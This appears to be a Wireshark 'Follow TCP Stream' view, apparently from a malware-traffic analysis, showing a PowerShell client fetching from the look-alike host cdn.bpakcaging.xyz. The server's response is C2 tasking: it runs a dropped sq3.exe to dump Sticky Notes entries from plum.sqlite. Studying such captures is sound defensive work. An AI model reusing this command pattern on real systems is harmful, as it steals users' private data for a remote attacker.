 Wireshark · Follow TCP Stream (tcp.stream eq 749) · capture.pcapng
GET /b86459bb HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.18362.145
Host: cdn.bpakcaging.xyz:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Content-type: text/javascript; charset=UTF-8
Access-Control-Allow-Origin: *
.\Music\sq3.exe
AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum
.sqlite "SELECT * from NOTE limit 100";pwd
1 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (514 bytes) Show and save data as ASCII Stream 749
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close